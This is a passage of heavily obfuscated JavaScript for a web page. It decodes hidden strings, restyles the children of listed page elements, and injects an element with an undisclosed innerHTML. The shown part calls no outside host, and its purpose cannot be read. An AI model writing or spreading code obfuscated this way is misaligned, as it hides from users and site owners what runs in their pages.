x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[